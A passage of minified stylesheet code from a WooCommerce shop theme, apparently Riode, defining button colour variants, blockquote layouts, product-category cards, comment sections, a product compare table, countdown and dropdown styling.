er,.btn-secondary:active,.btn-secondary:focus{color:#fff;border-color:var(--rio-secondary-color-hover,#d98568);background-color:var(--rio-secondary-color-hover,#d98568)}.btn-secondary.btn-solid{color:var(--rio-secondary-color,#d26e4b);border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:hover,.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus{border-color:var(--rio-secondary-color,#d26e4b);background-color:var(--rio-secondary-color,#d26e4b);color:#fff}.btn-secondary.btn-outline{color:var(--rio-secondary-color,#d26e4b);border-color:var(--rio-secondary-color,#d26e4b);background-color:transparent}.btn-secondary.btn-outline:hover,.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus{background-color:var(--rio-secondary-color,#d26e4b);color:#fff}.btn-secondary.btn-link{background-color:transparent;color:var(--rio-secondary-color,#d26e4b)}.btn-secondary.btn-link:hover,.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus{color:#222}.btn-secondary.btn-underline:hover,.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus{color:var(--rio-secondary-color,#d26e4b)}.btn-alert{color:#fff;border-color:var(--rio-alert-color,#b10001);background-color:var(--rio-alert-color,#b10001)}.btn-alert:hover,.btn-alert:active,.btn-alert:focus{color:#fff;border-color:var(--rio-alert-color-hover,#d50001);background-color:var(--rio-alert-color-hover,#d50001)}.btn-alert.btn-solid{color:var(--rio-alert-color,#b10001);border-color:#fff;background-color:#fff}.btn-alert.btn-solid:hover,.btn-alert.btn-solid:active,.btn-alert.btn-solid:focus{border-color:var(--rio-alert-color,#b10001);background-color:var(--rio-alert-color,#b10001);color:#fff}.btn-alert.btn-outline{color:var(--rio-alert-color,#b10001);border-color:var(--rio-alert-color,#b10001);background-color:transparent}.btn-alert.btn-outline:hover,.btn-alert.btn-outline:active,.btn-alert.btn-outline:focus{background-color:var(--rio-alert-color,#b10001);color:#fff}.btn-alert.btn-link{background-color:transparent;color:var(--rio-alert-color,#b10001)}.btn-alert.btn-link:hover,.btn-alert.btn-link:active,.btn-alert.btn-link:focus{color:#222}.btn-alert.btn-underline:hover,.btn-alert.btn-underline:active,.btn-alert.btn-underline:focus{color:var(--rio-alert-color,#b10001)}.btn-success{color:#fff;border-color:var(--rio-success-color,#a8c26e);background-color:var(--rio-success-color,#a8c26e)}.btn-success:hover,.btn-success:active,.btn-success:focus{color:#fff;border-color:var(--rio-success-color-hover,#b7cd87);background-color:var(--rio-success-color-hover,#b7cd87)}.btn-success.btn-solid{color:var(--rio-success-color,#a8c26e);border-color:#fff;background-color:#fff}.btn-success.btn-solid:hover,.btn-success.btn-solid:active,.btn-success.btn-solid:focus{border-color:var(--rio-success-color,#a8c26e);background-color:var(--rio-success-color,#a8c26e);color:#fff}.btn-success.btn-outline{color:var(--rio-success-color,#a8c26e);border-color:var(--rio-success-color,#a8c26e);background-color:transparent}.btn-success.btn-outline:hover,.btn-success.btn-outline:active,.btn-success.btn-outline:focus{background-color:var(--rio-success-color,#a8c26e);color:#fff}.btn-success.btn-link{background-color:transparent;color:var(--rio-success-color,#a8c26e)}.btn-success.btn-link:hover,.btn-success.btn-link:active,.btn-success.btn-link:focus{color:#222}.btn-success.btn-underline:hover,.btn-success.btn-underline:active,.btn-success.btn-underline:focus{color:var(--rio-success-color,#a8c26e)}.btn-dark{color:#fff;border-color:var(--rio-dark-color,#222);background-color:var(--rio-dark-color,#222)}.btn-dark:hover,.btn-dark:active,.btn-dark:focus{color:#fff;border-color:var(--rio-dark-color-hover,#343434);background-color:var(--rio-dark-color-hover,#343434)}.btn-dark.btn-solid{color:var(--rio-dark-color,#222);border-color:#fff;background-color:#fff}.btn-dark.btn-solid:hover,.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus{border-color:var(--rio-dark-color,#222);background-color:var(--rio-dark-color,#222);color:#fff}.btn-dark.btn-outline{color:var(--rio-dark-color,#222);border-color:var(--rio-dark-color,#222);background-color:transparent}.btn-dark.btn-outline:hover,.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus{background-color:var(--rio-dark-color,#222);color:#fff}.btn-dark.btn-link{background-color:transparent;color:var(--rio-dark-color,#222)}.btn-dark.btn-link:hover,.btn-dark.btn-link:active,.btn-dark.btn-link:focus{color:#222}.btn-dark.btn-underline:hover,.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus{color:var(--rio-dark-color,#222)}.btn-white{color:#666;background-color:#fff;border-color:#fff}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;border-color:var(--rio-primary-color,#27c);background-color:var(--rio-primary-color,#27c)}.btn-white.btn-outline{color:#fff;background-color:transparent;border-color:#fff}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{color:var(--rio-primary-color,#27c);background-color:#fff}.btn-white.btn-link{color:#fff;background-color:transparent}.btn-white.btn-link:hover,.btn-white.btn-link:active,.btn-white.btn-link:focus{color:#fff;background-color:transparent}.video-popup .btn-video-iframe,.btn-video-player{display:inline-flex;justify-content:center;align-items:center}.btn-gradient{position:relative;color:#fff;background:linear-gradient(135deg,#edf7fa,#cee3ea);border:none;transition:background 0.25s,color 0.25s,border 0.25s}.btn-gradient:hover{color:#fff}.btn-gradient:after{content:"";position:absolute;top:-50%;left:0;right:0;bottom:-50%;background-image:linear-gradient(90deg,rgba(255,255,255,0) 20%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0) 80%);transform:skewX(-45deg) translateX(-100%);transition:transform 0.8s}.btn-gradient:hover:after{transform:skewX(-45deg) translateX(100%)}.btn-gra-default{color:#222}.btn-gra-default:hover{color:#222}.btn-gra-blue{background:linear-gradient(135deg,#3b8df1,#5449ff)}.btn-gra-orange{background:linear-gradient(135deg,#ffa35f,#e95454)}.btn-gra-pink{background:linear-gradient(135deg,#f85283,#b33c9e)}.btn-gra-green{background:linear-gradient(135deg,#a0ec69,#87cf47)}.btn-gra-dark{background:linear-gradient(135deg,#555555,#222222)}.dismiss-widget{position:relative}.dismiss-widget .dismiss-button{position:absolute;right:10px;top:10px;z-index:2}.dismiss-button:before{content:"";font-family:"riode";font-size:20px;font-weight:400}.blockquote-wrapper{font-size:10px}.blockquote-wrapper blockquote{position:relative;margin-bottom:0;padding-left:35px;padding-right:0}.blockquote-wrapper blockquote p{margin-bottom:15px;font-size:2em;font-weight:600;line-height:1.6;letter-spacing:-0.025em;color:#222}.blockquote-wrapper blockquote cite{font-size:14px;font-style:normal;color:#999;letter-spacing:0;line-height:1.71;text-transform:uppercase}.blockquote-wrapper blockquote:before{width:1px;top:-3px;bottom:-3px}@media (max-width:767px){.blockquote-wrapper{font-size:9px}}@media (max-width:575px){.blockquote-wrapper{font-size:8px}}@media (max-width:479px){.blockquote-wrapper{font-size:7px}}.blockquote-icon{display:block;margin-bottom:26px;font-size:31px;color:var(--rio-primary-color,#27c)}.blockquote-media img{width:100%;height:100%;object-fit:cover}.blockquote-type1{display:flex;align-items:center}.blockquote-type1 .blockquote-icon{margin-right:35px;margin-bottom:0}.blockquote-type2 blockquote{padding-left:0}.blockquote-type2 blockquote:before{content:none}.blockquote-type2 blockquote p:before{content:"‘‘"}.blockquote-type2 blockquote p:after{content:"’’"}.blockquote-type2 blockquote cite:before{content:"- "}.blockquote-type3 blockquote:before{background-color:var(--rio-primary-color)}.blockquote-type4 blockquote i,.blockquote-type4 blockquote p,.blockquote-type4 blockquote cite,.blockquote-type5 blockquote i,.blockquote-type5 blockquote p,.blockquote-type5 blockquote cite{position:relative}.blockquote-type4 blockquote:before,.blockquote-type5 blockquote:before{content:"";font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900;font-size:135px;line-height:0.9;width:auto;color:#f1f1f1;background:transparent}.blockquote-type4{display:flex}.blockquote-type4 .blockquote-media{flex:1;order:1}.blockquote-type4 blockquote{display:flex;flex-direction:column;justify-content:center;max-width:440px;flex:1;padding:30px 30px 30px 60px;background-color:#f8f8f8;overflow:hidden}.blockquote-type4 blockquote:before{bottom:-10px;right:50px;top:auto;left:auto}.blockquote-type4 blockquote p{font-size:22px;line-height:1.45}@media (max-width:575px){.blockquote-type4{display:block}.blockquote-type4 blockquote{max-width:100%;padding:30px 30px 30px 30px}}.blockquote-type5 blockquote{margin:0 auto;max-width:80%;padding:56px 50px 43px 50px;transform:translateY(-50%);background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,0.1)}.blockquote-type5 blockquote p{margin-bottom:20px}.blockquote-type5 blockquote:before{top:30px;left:30px}.blockquote-type5.dark-skin blockquote{background-color:#313438}.blockquote-type5.dark-skin blockquote:before{opacity:0.04}.blockquote-type5.dark-skin p{color:#fff}.blockquote-type5.dark-skin cite{color:#e1e1e1}@media (max-width:575px){.blockquote-type5 blockquote{padding:35px}}@media (max-width:479px){.blockquote-type5 blockquote{padding:25px}}.product-category{position:relative;font-size:calc(1rem * var(--rio-typo-ratio,1))}.product-category figure{text-align:center}.product-category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.product-category mark{color:inherit;background:transparent;font-size:calc(1.2rem * var(--rio-typo-ratio,1));line-height:1.2}.product-category .btn{color:inherit}.product-category i{display:inline-block;font-size:4.2rem;color:#666;margin-bottom:1.5rem;transition:transform 0.3s}.product-category.content-left .category-content{align-items:flex-start;text-align:left}.product-category.content-center .category-content{align-items:center;text-align:center}.product-category.content-right .category-content{align-items:flex-end;text-align:right}.woocommerce-loop-category__title{margin-bottom:0.3rem;font-size:1.4rem;font-weight:600;line-height:1.2;color:inherit}.woocommerce-loop-category__title a{color:inherit}.category-wrap{margin-bottom:2rem}.category-content{display:flex;align-items:center;flex-direction:column;justify-content:center;text-align:center;transition:background 0.3s}.cat-type-absolute .category-content{cursor:pointer;position:absolute;bottom:0;left:0;width:auto;min-height:50px}.cat-type-default{overflow:hidden}.cat-type-default .category-content{padding:1.8rem 0;left:10px;right:10px;bottom:10px;background:#fff;color:#222}.cat-type-default .woocommerce-loop-category__title{margin-bottom:0}.cat-type-default:hover .category-content{background:var(--rio-primary-color,#26b);color:#fff}.cat-type-default.default-content-auto .category-content{padding:0;background:none;left:50%;right:auto;transform:translateX(-50%)}.cat-type-default.default-content-auto .woocommerce-loop-category__title{position:relative;display:flex;align-items:center;justify-content:center;padding:1.8rem 3.9rem;border-radius:inherit;transition:padding 0.3s,background 0.3s;background:#fff;white-space:nowrap}.cat-type-default.default-content-auto .woocommerce-loop-category__title a{position:relative;transition:padding 0.3s}.cat-type-default.default-content-auto .woocommerce-loop-category__title a:after{content:"";display:inline-block;position:absolute;right:0;top:50%;transform:translateY(-50%);font-family:riode;font-size:1.6rem;font-weight:400;opacity:0;transition:opacity 0.3s}.cat-type-default.default-content-auto:hover .woocommerce-loop-category__title{padding-left:2.8rem;padding-right:2.8rem;background:var(--rio-primary-color,#26b)}.cat-type-default.default-content-auto:hover .woocommerce-loop-category__title a{padding-right:23px}.cat-type-default.default-content-auto:hover .woocommerce-loop-category__title a:after{opacity:1}.cat-type-classic.product{color:#fff}.cat-type-classic.product .category-content{border-radius:0}.cat-type-classic mark{display:block;opacity:0;line-height:0;visibility:hidden;transition:opacity 0.3s,line-height 0.3s,visibility 0.3s,padding 0.3s}.cat-type-classic .woocommerce-loop-category__title{margin-bottom:0;text-transform:uppercase}.cat-type-classic .category-content{width:100%;height:25%;background-color:rgba(38,38,38,0.9)}.cat-type-classic:hover mark{visibility:visible;line-height:1.2;opacity:1;padding-top:4px}.cat-type-icon{padding:2.4rem 0.5rem;border:1px solid #e1e1e1;color:#222;text-align:center;transition:border 0.3s}.cat-type-icon .woocommerce-loop-category__title{margin:0;color:#222}.cat-type-icon:hover{border-color:var(--rio-primary-color,#26b)}.cat-type-icon:hover svg,.cat-type-icon:hover i{fill:var(--rio-primary-color,#26b);transform:translateY(-4px)}.cat-type-icon:hover .category-content{background:transparent}.cat-type-icon-inline{display:inline-flex;align-items:center}.cat-type-icon-inline figure{font-size:calc(3.2rem * var(--rio-typo-ratio,1));line-height:1;color:#444;transition:color 0.3s}.cat-type-icon-inline figure i{margin-right:0.8rem}.cat-type-icon-inline .woocommerce-loop-category__title{margin:0;text-transform:none;text-align:left;font-size:calc(1.3rem * var(--rio-typo-ratio,1));font-weight:inherit;font-family:inherit;line-height:1.08;color:inherit;transition:color 0.3s}.cat-type-icon-inline:hover figure,.cat-type-icon-inline:hover .woocommerce-loop-category__title{color:var(--rio-primary-color,#26b)}.cat-type-icon-inline:hover svg{stroke:var(--rio-primary-color,#26b)}.cat-type-icon-inline:hover i,.cat-type-icon-inline:hover svg{animation:slideUpShorter 0.6s}@keyframes slideUpShorter{0%{transform:translateY(0)}50%{transform:translateY(-4px)}to{transform:translateY(0)}}.cat-type-ellipse.product-category figure img{border-radius:50%}.cat-type-ellipse figure{border-radius:50%;box-shadow:0 0 50px 0 rgba(0,0,0,0.1);background:#fff;overflow:hidden}.cat-type-ellipse figure img{padding:12px;transform:rotateZ(-10deg) translateX(-14px);transition:transform 0.3s}.cat-type-ellipse .woocommerce-loop-category__title{color:#222}.cat-type-ellipse .woocommerce-loop-category__title:hover{color:var(--rio-primary-color,#26b)}.cat-type-ellipse mark{color:#666;text-transform:uppercase}.cat-type-ellipse .category-content{padding-top:20px}.cat-type-ellipse:hover figure img{transform:rotateZ(0)}.riode-rounded-skin .cat-type-ellipse.product-category{overflow:visible}.cat-type-ellipse2 figure{border-radius:50%;overflow:hidden}.cat-type-ellipse2 .category-content{width:100%;min-height:25%;background-color:#fff}.cat-type-ellipse2 .woocommerce-loop-category__title{color:#222}.cat-type-ellipse2 .woocommerce-loop-category__title:hover{color:var(--rio-primary-color,#26b)}.cat-type-group,.cat-type-group-2{display:flex;align-items:center}.cat-type-group>*,.cat-type-group-2>*{flex:1}.cat-type-group{color:#666;border:1px solid #e1e1e1}.cat-type-group .category-content{position:static;padding:2rem 0 2rem 1rem;background:transparent;text-align:left;align-items:flex-start}.cat-type-group .woocommerce-loop-category__title{margin-bottom:1.5rem;text-transform:none;font-size:1.6rem;font-weight:400;color:#222}.cat-type-group .category-list{font-size:calc(1.3rem * var(--rio-typo-ratio,1));line-height:1.2}.cat-type-group .category-list li:not(:last-child){margin-bottom:0.9rem}.cat-type-group .category-list a{position:relative;display:inline-block;transition:text-decoration 0.3s}.cat-type-group .category-list a:hover{color:#222;text-decoration:underline}.cat-type-group .category-list a:active{color:var(--rio-primary-color,#26b)}.cat-type-group:hover .woocommerce-loop-category__title{margin-bottom:1.5rem}.cat-type-group:hover .category-content{background:transparent}.cat-type-group-2{color:#fff;background-color:var(--rio-primary-color,#26b);overflow:hidden}.cat-type-group-2 figure i{display:inline-block;font-size:4.8rem;transition:transform 0.3s;color:#fff}.cat-type-group-2 img{margin-bottom:1.5rem}.cat-type-group-2>a{padding-right:1rem}.cat-type-group-2>a:hover i{transform:translateY(-0.5rem)}.cat-type-group-2 .category-content{padding-top:4rem;padding-bottom:4rem;background:transparent;text-align:left;align-items:flex-start}.cat-type-group-2 .woocommerce-loop-category__title{margin-bottom:0;text-align:center;color:#fff}.cat-type-group-2 .category-list{font-size:calc(1.3rem * var(--rio-typo-ratio,1));line-height:1.2;text-align:left}.cat-type-group-2 .category-list li{white-space:nowrap}.cat-type-group-2 .category-list li:before{content:"";padding-right:0.8rem;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-size:1.3rem;font-weight:600;color:#fff}.cat-type-group-2 .category-list li:not(:last-child){margin-bottom:0.9rem}.cat-type-group-2 .category-list a{position:relative;display:inline-block;transition:text-decoration 0.3s}.cat-type-group-2 .category-list a:hover{color:inherit;text-decoration:underline}.cat-type-group-2:hover .woocommerce-loop-category__title{margin-bottom:0}.cat-type-group-2:hover .category-content{background:transparent}.cat-type-banner{overflow:hidden;color:#222}.cat-type-banner.text-white{color:#fff}.cat-type-banner.text-white .btn{color:#fff}.cat-type-banner .category-content{top:3.7rem;left:3.8rem;bottom:auto;align-items:flex-start;z-index:1;background-color:transparent;transition:top 0.3s,padding 0.3s;min-height:0}.cat-type-banner .woocommerce-loop-category__title{text-transform:none;text-align:left;font-size:2rem;font-family:inherit}.cat-type-banner mark{visibility:visible;opacity:1;font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:1.2;transition:color 0.3s;z-index:1}.cat-type-banner .btn{position:absolute;opacity:0;bottom:0;transition:transform 0.3s,opacity 0.3s}.cat-type-banner:hover .category-content{top:3rem;padding-bottom:3rem;background-color:transparent}.cat-type-banner:hover .btn{opacity:1}.cat-type-simple .category-content{padding:1.7rem 0}.cat-type-simple .category-content mark{text-transform:uppercase}.cat-type-simple .woocommerce-loop-category__title{margin-bottom:0.5rem;color:#222;text-transform:uppercase}.cat-type-simple .woocommerce-loop-category__title:hover{color:var(--rio-primary-color,#26b)}.cat-type-badge .woocommerce-loop-category__title{margin:0;padding:1.8rem 4rem;color:#222}.cat-type-badge .btn{position:absolute;display:inline-flex;align-items:center;justify-content:center;padding:1.28em 2rem;top:100%;left:0;opacity:0;height:100%;transition:top 0.3s,opacity 0.3s;color:#fff}.cat-type-badge .category-content{left:2rem;top:auto;bottom:2rem;min-height:0;z-index:1;overflow:hidden;background-color:#fff}.cat-type-badge .category-content:hover .btn{top:0;opacity:1}.cat-type-overlay .category-content{align-items:center;width:auto;min-height:0}.cat-type-overlay mark{padding:0;line-height:0;opacity:0;transform:translateY(-1rem);transition:transform 0.3s,opacity 0.3s,line-height 0.3s,padding 0.3s}.cat-type-overlay .woocommerce-loop-category__title{margin:0;font-size:calc(24px * var(--rio-typo-ratio,1));text-transform:uppercase;color:#fff}.cat-type-overlay:hover .category-content{padding:0;top:50%}.cat-type-overlay:hover mark{padding-top:1rem;transform:translateY(0);opacity:1}.cat-type-overlay .category-content{top:50%;left:50%;transform:translate(-50%,-50%)}.cat-type-block{color:#222}.cat-type-block>a{color:inherit}.cat-type-block .woocommerce-loop-category__title{margin:0;text-align:center;font-weight:400;line-height:1.7rem;text-transform:none}.cat-type-block:hover .woocommerce-loop-category__title{color:var(--rio-primary-color,#26b)}.filter-categories .active{color:var(--rio-primary-color,#26b)}.grid-item>.product-category{height:100%}.cat-type-icon-overlay{overflow:hidden}.cat-type-icon-overlay .category-content{width:100%;min-height:25%;background-color:#eaf0f9;color:#222;border-radius:0}.cat-type-icon-overlay figure:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:#27c;opacity:0.9}.cat-type-icon-overlay figure i{position:absolute;display:flex;align-items:center;justify-content:center;left:50%;top:37.5%;transform:translate(-50%,-50%);width:100px;height:100px;margin-bottom:0;border-radius:50%;background-color:rgba(255,255,255,0.15);box-shadow:0 5px 15px 0 #27c;z-index:1;color:#fff}.cat-type-icon-overlay mark{display:block;opacity:0;line-height:0;visibility:hidden;transition:opacity 0.3s,line-height 0.3s,visibility 0.3s,padding 0.3s}.cat-type-icon-overlay:hover mark{visibility:visible;line-height:1.2;opacity:1;padding-top:4px}.comments{position:relative;margin-bottom:6rem;padding-top:4.5rem}.comments .title{margin-bottom:2.6rem;font-size:calc(2.1rem * var(--rio-typo-ratio,1));font-weight:700;line-height:1.2;color:#222;text-transform:capitalize}.commentlist .children{margin-left:6rem;padding-top:4.5rem}.commentlist li.comment{margin-bottom:4.5rem}.commentlist li.comment:last-child{border-bottom-width:0;margin-bottom:0;padding-bottom:0}div.comment,.comment_container{display:flex}.comment-text{position:relative;width:calc(100% - 6rem);padding:0.8rem 0 0 2.5rem}.comment-text>p{margin-bottom:1rem}.comment-reply-link{text-transform:uppercase}.comment-reply-link:after{content:"";font-family:"riode";margin-left:10px;transition:margin 0.4s}.comment-reply-link:hover:after{margin-left:15px}.comment-avatar{background:#ebebeb;max-width:6rem;flex:0 0 6rem;height:6rem}.comment-name{margin-bottom:1rem;font-size:calc(1.8rem * var(--rio-typo-ratio,1));font-weight:600}.comment-date{margin-bottom:0.5rem;color:#999;font-weight:400;font-size:calc(1.3rem * var(--rio-typo-ratio,1))}.comment-respond{margin-bottom:4.5rem}.comment-respond .comment-reply-title{font-size:calc(2rem * var(--rio-typo-ratio,1));font-weight:600;margin-bottom:0.5rem;text-transform:capitalize}.comment-respond .comment-reply-title small{display:inline-block;float:right;font-size:calc(1.3rem * var(--rio-typo-ratio,1));text-transform:uppercase;margin-top:7px}.comment-respond .comment-form-rating label{color:#222}.comment-respond .form-control{margin-bottom:2rem;max-width:100%;color:#999;border-color:#e1e1e1;background:#fff}.comment-respond .comment-notes{margin-bottom:2.5rem}.comment-respond p{font-size:calc(1.3rem * var(--rio-typo-ratio,1))}.comment-respond .form-submit{margin-bottom:0}.comment-respond .btn-submit{padding:1.2em 2.8em}.comment-respond .btn-submit i{font-size:2rem;margin:0 0 3px 10px}@media (max-width:767px){.commentlist .children{margin-left:3rem}}@media (max-width:575px){.comment-avatar{max-width:5rem;flex:0 0 5rem;height:5rem}.comment-text{padding-left:2rem;width:calc(100% - 5rem)}}@media (max-width:479px){.commentlist .children{margin-left:1rem}}.compare-page .main{padding-top:1rem}.riode-compare-table{overflow-x:auto;-webkit-overflow-scrolling:touch;color:var(--rio-dark-color,#222)}.riode-compare-table .compare-row{display:flex;flex-wrap:nowrap}.riode-compare-table .compare-col{padding:25px 0;word-break:break-word}.riode-compare-table .compare-col>*:last-child{margin-bottom:0}.riode-compare-table .compare-col ul{margin-top:0}.riode-compare-table .compare-col + .compare-col{padding-left:2rem;padding-right:1rem}.riode-compare-table .compare-basic .compare-value{padding-right:0}.riode-compare-table .compare-field{flex:0 0 20%;max-width:20%;color:#999;font-size:14px;font-weight:600;text-align:right;padding-right:5rem}.riode-compare-table .compare-type{text-transform:capitalize}.riode-compare-table .compare-sku{text-transform:uppercase}.riode-compare-table .compare-value{position:relative;flex:0 0 20%;max-width:20%}.riode-compare-table .compare-value .swatch{display:inline-block;width:30px;height:30px;line-height:28px;text-align:center;background:#fff;margin-right:8px;border-radius:2px;vertical-align:middle;border:1px solid #e1e1e1}.riode-compare-table .compare-value .swatch.color{border:none}.riode-compare-table .compare-basic-info{position:relative}.riode-compare-table .compare-row:nth-child(even)>.compare-col{background-color:#f8f8f8}.riode-compare-table .compare-basic{font-size:1rem;text-align:center}.riode-compare-table .compare-basic .compare-field{display:flex;align-items:center;justify-content:flex-end}.riode-compare-table .to-left,.riode-compare-table .to-right{font-size:18px;margin:0 5px 5px;line-height:1;opacity:0;visibility:hidden;transition:all 0.2s}.riode-compare-table .to-left{transform:translateX(30px)}.riode-compare-table .to-right{transform:translateX(-30px)}.riode-compare-table .compare-basic-info:hover .to-left,.riode-compare-table .compare-basic-info:hover .to-right{opacity:1;visibility:visible;transform:none}.riode-compare-table .compare-value:nth-child(2) .to-left,.riode-compare-table .compare-value:last-child .to-right{pointer-events:none;color:#e1e1e1}.riode-compare-table .product-action{position:static;opacity:1;visibility:visible;justify-content:center}.riode-compare-table .btn-product-icon{border:1px solid #e1e1e1;margin:0 5px;border-radius:3px}.riode-compare-table .remove_from_compare{font-size:18px}.riode-compare-table .product-title{font-weight:600}.riode-compare-table .product-media{margin-bottom:1.5rem}.riode-compare-table .stock{margin:0;background:transparent;color:inherit;font-weight:inherit;padding:0}.riode-compare-table .woocommerce-Price-amount{color:var(--rio-primary-color,#27c)}.riode-compare-table del{color:#999}.riode-compare-table del .woocommerce-Price-amount{color:inherit}.riode-compare-table .compare-value[data-title="Availability"]{color:var(--rio-success-color,#a8c26e)}.riode-compare-table .compare-value[data-title="Availability"] .stock{color:var(--rio-alert-color,#b10001)}.riode-compare-table.empty{color:inherit;text-align:center}.riode-compare-table.empty h2{font-size:inherit;color:inherit;margin:22px 0}.riode-compare-table.empty .button{margin-top:1rem;width:20rem;border-radius:2px}.riode-compare-table.empty i{font-size:80px}@media (max-width:1199px){.riode-compare-table .compare-value,.riode-compare-table .compare-field{flex:0 0 25%;max-width:25%}}@media (max-width:991px){.riode-compare-table .compare-value,.riode-compare-table .compare-field{flex:0 0 33.33%;max-width:33.33%}}@media (max-width:767px){.riode-compare-table .compare-value,.riode-compare-table .compare-field{flex:0 0 50%;max-width:50%}}@media (max-width:399px){.riode-compare-table .compare-value,.riode-compare-table .compare-field{flex:0 0 75%;max-width:75%}}.count-to,.counter-prefix,.counter-suffix{font-size:calc(4rem * var(--rio-typo-ratio,1));font-weight:700;line-height:1}.count-to:after{content:"+"}.count-to.wpb-sp-counter-number:after{content:""}.count-title{color:inherit;font-weight:400}.countdown-amount{font-size:calc(3rem * var(--rio-typo-ratio,1));color:var(--rio-primary-color,#27c)}.countdown-container{display:flex;align-items:center}.countdown-container.inline-type .countdown-amount{font-size:inherit}.countdown-container .countdown-label{margin-right:1rem}.countdown-section{display:inline-block;position:relative;min-width:7.3rem;padding:2rem 1rem;text-align:center}.countdown-section:not(:last-child){margin-right:2rem}.countdown-section:not(:last-child):after{color:#222;content:":";display:inline-block;font-weight:400;font-size:20px;line-height:1;position:absolute;left:100%;margin-left:8px;margin-top:-1px;top:50%;transform:translateY(-50%)}.countdown-section span{display:block;white-space:nowrap}.countdown-section .countdown-period{position:absolute;left:0;width:100%;bottom:1rem;color:#222;text-transform:lowercase;width:100%;padding-left:0.2rem;padding-right:0.2rem;white-space:nowrap;font-size:calc(1.2rem * var(--rio-typo-ratio,1));overflow:hidden;text-overflow:ellipsis}.countdown.outer-period .countdown-period{left:0;right:0;text-align:center;bottom:-2rem}.countdown.no-split .countdown-section:after{content:none}.grid-countdown .countdown-section{margin:1rem}.dropdown{position:relative}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{visibility:visible;opacity:1;top:100%}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{transform:translate3d(0,0,0)}.dropdown:hover>a,.dropdown.show>a{color:var(--rio-primary-color,#27c)}.dropdown a{display:flex;align-items:center}.dropdown>a{line-height:1.1;padding:9px 0}.dropdown>a:after{display:inline-block;margin-left:5px;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:600;font-size:8px;line-height:1;content:""}.dropdown li.active>a,.dropdown li:hover>a{color:var(--rio-primary-color,#27c)}.dropdown.dir-up:hover .dropdown-box,.dropdown.dir-up.show .dropdown-box{top:auto;bottom:100%}.dropdown-box{position:absolute;right:0;top:-9999px;margin:0;padding:0.5rem 0;color:#666;background-color:#fff;box-shadow:0 2px 22px rgba(0,0,0,0.1);z-index:1002;visibility:hidden;opacity:0;transition:transform 0.2s ease-out;transform:translate3d(0,-10px,0)}.dropdown-box a{padding:0.6rem 1rem}.dropdown-box li{font-size:inherit;line-height:1.1}.dir-up .dropdown-box{transform:translate3d(0,10px,0)}.duplex-widget{position:relative}.duplex-wrap{display:block;position:absolute}.duplex-wrap ~ *{position:relative}.duplex{display:block}.duplex-text{font-size:12rem;font-weight:700;line-height:1;color:#f4f4f4;text-transform:uppercase;letter-spacing:-0.025em}.duplex-image{width:100%}.duplex-image img{display:block;width:100%}.elements>div{margin-bottom:2rem}.elements>div>a{display:block}.elements>div .element-accordian .element-img{background-position:calc(-180px * ( 1 - 1 )) 0}.elements>div .element-accordian .element-hover-img{background-position:calc(-180px * 1 + 90px) 0}.elements>div .element-banner .element-img{background-position:calc(-180px * ( 2 - 1 )) 0}.elements>div .element-banner .element-hover-img{background-position:calc(-180px * 2 + 90px) 0}.elements>div .element-blog .element-img{background-position:calc(-180px * ( 3 - 1 )) 0}.elements>div .element-blog .element-hover-img{background-position:calc(-180px * 3 + 90px) 0}.elements>div .element-button .element-img{background-position:calc(-180px * ( 4 - 1 )) 0}.elements>div .element-button .element-hover-img{background-position:calc(-180px * 4 + 90px) 0}.elements>div .element-cta .element-img{background-position:calc(-180px * ( 5 - 1 )) 0}.elements>div .element-cta .element-hover-img{background-position:calc(-180px * 5 + 90px) 0}.elements>div .element-icon-box .element-img{background-position:calc(-180px * ( 6 - 1 )) 0}.elements>div .element-icon-box .element-hover-img{background-position:calc(-180px * 6 + 90px) 0}.elements>div .element-portfolio .element-img{background-position:calc(-180px * ( 7 - 1 )) 0}.elements>div .element-portfolio .element-hover-img{background-position:calc(-180px * 7 + 90px) 0}.elements>div .element-category .element-img{background-position:calc(-180px * ( 8 - 1 )) 0}.elements>div .element-category .element-hover-img{background-position:calc(-180px * 8 + 90px) 0}.elements>div .element-product .element-img{background-position:calc(-180px * ( 9 - 1 )) 0}.elements>div .element-product .element-hover-img{background-position:calc(-180px * 9 + 90px) 0}.elements>div .element-tab .element-img{background-position:calc(-180px * ( 10 - 1 )) 0}.elements>div .element-tab .element-hover-img{background-position:calc(-180px * 10 + 90px) 0}.elements>div .element-testimonial .element-img{background-position:calc(-180px * ( 11 - 1 )) 0}.elements>div .element-testimonial .element-hover-img{background-position:calc(-180px * 11 + 90px) 0}.elements>div .element-title .element-img{background-position:calc(-180px * ( 12 - 1 )) 0}.elements>div .element-title .element-hover-img{background-position:calc(-180px * 12 + 90px) 0}.elements>div .element-typography .element-img{background-position:calc(-180px * ( 13 - 1 )) 0}.elements>div .element-typography .element-hover-img{background-position:calc(-180px * 13 + 90px) 0}.elements>div .element-video .element-img{background-position:calc(-180px * ( 14 - 1 )) 0}.elements>div .element-video .element-hover-img{background-position:calc(-180px * 14 + 90px) 0}.element{display:flex;position:relative;flex-direction:column;align-items:center;justify-content:center;padding:1.2rem 0 2.4rem;border:2px solid #e4eaec}.element .element-img{width:90px;height:70px;transition:opacity 0.3s,visibility 0.3s}.element .element-hover-img{position:absolute;width:90px;height:70px;left:50%;top:1.2rem;transform:translateX(-50%);visibility:hidden;opacity:0;transition:opacity 0.3s,visibility 0.3s}.element 